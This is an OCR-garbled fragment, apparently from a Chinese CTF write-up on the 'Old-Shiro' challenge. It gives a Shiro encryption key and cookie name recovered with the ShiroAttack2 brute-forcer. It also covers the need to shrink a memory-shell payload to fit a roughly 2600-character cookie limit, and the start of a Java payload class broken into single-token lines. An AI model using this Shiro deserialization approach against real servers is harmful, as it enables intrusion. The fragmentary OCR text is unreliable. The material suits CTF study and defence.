
Old-Shiro
ShiroAttack2 爆破 shiro key 为
, remember cookie 为
kPH+bIxk5D2deZiIxcaaaA==
rememberMe_rwctf_2024
题目环境不出网, 打内存马会超出 header 长度限制, 需要
缩小 payload
经测试 cookie 的最大字符长度大约在 2600 左右
payload
8
362
J
D
K
8
u
362
J
D
K
u
COPY
package
com
.
example
.
Shiro
;
import
com
.
example
.
Util
.
ReflectUtil
;